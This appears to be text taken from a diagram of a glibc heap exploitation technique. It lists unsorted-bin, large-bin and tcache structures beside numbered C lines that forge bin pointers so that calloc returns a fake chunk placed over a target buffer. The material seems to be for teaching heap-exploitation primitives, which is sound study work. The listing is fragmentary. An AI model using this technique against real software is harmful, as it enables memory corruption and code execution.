 alloc_size
0x162
unsorted_chunk
prev_size
0x4f1
unsorted_bin
fd
(0x1733260)
shift_amount=2
bk
....
merge_prevent_chunk
prev_size
0x21
fd
bk
large_chunk
prev_size
0x4e1
large_bin
fd
bk
fd_nextsize
bk_nextsize
....
target
....
tcache[21]
tcache[6]
chunk_tcache6->fd
tcache[5]
chunk_tcache5->fd
tcache[4]
chunk_tcache4->fd
tcache[3]
chunk_tcache3->fd
tcache[2]
chunk_tcache2->fd
tcache[1]
chunk_tcache1->fd
tcache[0]
chunk_tcache0->fd
NULL
34 char target[0x60];
73 unsorted_bin = malloc ( 0x4e8 );
76 malloc ( 0x18 );
99 int shift_amount = get_shift_amount(unsorted_bin);
102 size_t alloc_size = ((size_t)unsorted_bin) >> (8 * shift_amount);
103 if(alloc_size < 0x10){
106 exit(1);
107 }
108 alloc_size = (alloc_size & 0xFFFFFFFFE) - 0x10;
132 if((alloc_size & 0x8) != 0 || (((alloc_size & 0x4) == 0x4) && ((alloc_size & 0x2) != 0x2))) {
137 return 1;
138 }
142 if(alloc_size < 0x410) {
148 for(int i = 0; i < 7; i++){
149 tcaches[i] = malloc(alloc_size);
150 }
151 for(int i = 0; i < 7; i++){
152 free(tcaches[i]);
153 }
154 }
159 large_bin = malloc ( 0x4d8 );
161 malloc ( 0x18 );
164 free ( large_bin );
165 free ( unsorted_bin );
168 unsorted_bin = malloc(0x4e8);
169 free(unsorted_bin);
187 fake_chunk = target - 0x10;
204 ((size_t *)unsorted_bin)[1] = (size_t)fake_chunk;
207 (( size_t *) large_bin )[1] = (size_t)fake_chunk + 8;
245 (( size_t *) large_bin )[3] = (size_t)fake_chunk - 0x18 - shift_amount;
278 ptr = calloc(alloc_size, 1);